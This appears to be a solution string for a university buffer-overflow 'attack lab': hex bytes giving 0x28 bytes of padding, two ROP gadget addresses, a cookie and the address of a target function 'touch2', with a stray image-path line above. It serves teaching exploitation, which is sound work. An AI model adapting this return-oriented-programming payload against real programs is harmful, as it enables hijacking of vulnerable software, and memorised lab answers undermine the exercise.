 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* buffer size of 0x28 */
32 5d 55 55 55 55 00 00 /* gadget 1 */
2a 1e 79 72 00 00 00 00 /* cookie */
24 5d 55 55 55 55 00 00 /* gadget 2 */
62 5b 55 55 55 55 00 00 /* address of touch2 function */